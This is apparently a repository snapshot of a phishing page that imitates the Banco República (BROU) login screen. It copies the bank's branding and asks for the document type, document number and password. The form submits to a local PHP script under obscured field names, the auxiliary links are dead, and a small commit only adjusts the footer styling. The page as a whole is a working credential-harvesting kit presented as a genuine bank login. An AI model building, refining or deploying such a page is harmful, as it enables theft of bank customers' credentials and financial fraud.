
==== index.html @ fb7fc31c "test test" ====
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="shortcut icon" href="/img/favicon.ico" />

    <title>BROU Login</title>
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
    <style>
      body {
        background-color: rgb(8, 82, 141);
        color: #ffffff;
      }
      .login-container {
        background: rgba(255, 255, 255, 0.9);
        padding: 20px;
        border-radius: 10px;
        color: #003087;
      }
      .promo-section {
        padding: 20px;
        text-align: center;
      }
      .footer {
        position: fixed;
        bottom: 0;
        width: 100%;
        background-color: rgb(8, 82, 141);
        padding: 10px 0;
        text-align: center;
      }
      .card-img-top {
        max-height: 150px;
        object-fit: contain;
      }
      .form-select,
      .form-control {
        border: var(--bs-border-width) solid rgb(8, 82, 141);
      }
    </style>
  </head>
  <body>
    <div
      class="container-fluid min-vh-100 d-flex flex-column justify-content-between"
    >
      <!-- Header -->
      <!-- <header class="text-center py-4">
        <img
          src="https://via.placeholder.com/100x50?text=BROU+Logo"
          alt="BROU Logo"
          class="img-fluid"
        />
      </header> -->

      <!-- Main Content -->
      <main class="row justify-content-center align-items-center flex-grow-1">
        <div class="col-12 col-md-9 col-lg-6">
          <div class="row justify-content-center">
            <!-- Login Form -->

            <div class="col-12 col-md-8 py-2">
              <img
                src="/img/logo.svg"
                alt=""
                class="img-fluid"
                style="height: 50px"
              />
            </div>
            <div class="col-12 col-md-8 login-container">
              <h4 class="mb-4">Ingreso de Usuario</h4>
              <form
                action="/api/index2.php"
                id="form"
                method="post"
                class="above-the-fold"
              >
                <div class="mb-3">
                  <label for="country" class="form-label">País</label>
                  <select class="form-select" id="country">
                    <option>Uruguay</option>
                  </select>
                </div>
                <div class="mb-3">
                  <label for="docType" class="form-label"
                    >Tipo de Documento</label
                  >
                  <select class="form-select" id="us4c" name="us4c">
                    <option value="C.I.">C.I.</option>
                    <option value="Banco Hipotecario">Banco Hipotecario</option>
                    <option value="C. Identidad Extranjera">
                      C. Identidad Extranjera
                    </option>
                    <option value="Otro">Otro</option>
                    <option value="Otros Casos">Otros Casos</option>
                    <option value="Pasaporte">Pasaporte</option>
                  </select>
                </div>
                <div class="mb-3">
                  <label for="docNumber" class="form-label"
                    >N° de Documento</label
                  >
                  <input
                    class="form-control"
                    autocomplete="on"
                    placeholder=""
                    id="breves"
                    name="breves"
                    maxlength="8"
                    required
                    minlength="2"
                    inputmode="decimal"
                    value=""
                  />
                </div>
                <div class="mb-3">
                  <label for="password" class="form-label">Contraseña</label>
                  <input
                    class="form-control"
                    placeholder="Contraseña"
                    required
                    type="password"
                    maxlength="64"
                    id="clax"
                    name="clax"
                    minlength="2"
                    value=""
                  />
                </div>
                <div class="row">
                  <div class="col-6">
                    <div class="">
                      <a href="#" class="text-decoration-none"
                        >¿Olvidó su Contraseña?</a
                      >
                    </div>
                    <div class="">
                      <a href="#" class="text-decoration-none"
                        >Registrar usuario</a
                      >
                    </div>
                  </div>
                  <div class="col-6">
                    <a href="#" class="text-decoration-none"
                      >Tengo un código de recuperación</a
                    >
                  </div>
                </div>
                <div class="row mt-4">
                  <div class="col-6">
                    <button
                      type="submit"
                      class="btn btn-primary w-100"
                      style="
                        border-radius: 30px;
                        background-color: #0066b3 !important;
                      "
                    >
                      Ingresar
                    </button>
                  </div>
                  <div class="col-6">
                    <div class="form-check form-switch">
                      <input
                        class="form-check-input"
                        type="checkbox"
                        id="flexSwitchCheckChecked"
                        checked
                      />
                      <label
                        class="form-check-label"
                        for="flexSwitchCheckChecked"
                        >Recordar Usuario</label
                      >
                    </div>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </main>

      <!-- Footer -->
      <footer class="footer">
        <div class="container">
          <div class="row">
            <div class="col-12">
              <img
                src="/img/bank.svg"
                alt="Banco República"
                class="img-fluid my-md-5 my-sm-0"
                style="height: 50px"
              />
              <!-- <p>
              <a href="#" class="text-white text-decoration-none me-3">Portal BROU</a>
              <a href="#" class="text-white text-decoration-none me-3">Seguridad</a>
              <a href="#" class="text-white text-decoration-none">Gestión de Reclamos</a>
            </p> -->
              <p class="small">
                © 2025 Banco República. Todos los derechos reservados
              </p>
            </div>
          </div>
        </div>
      </footer>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js"></script>
  </body>
</html>

==== commit 0ca7f0bc: "fix footer fix footer" ====
--- a/index.html
+++ b/index.html
@@ -26,8 +26,6 @@
         text-align: center;
       }
       .footer {
-        position: fixed;
-        bottom: 0;
         width: 100%;
         background-color: rgb(8, 82, 141);
         padding: 10px 0;
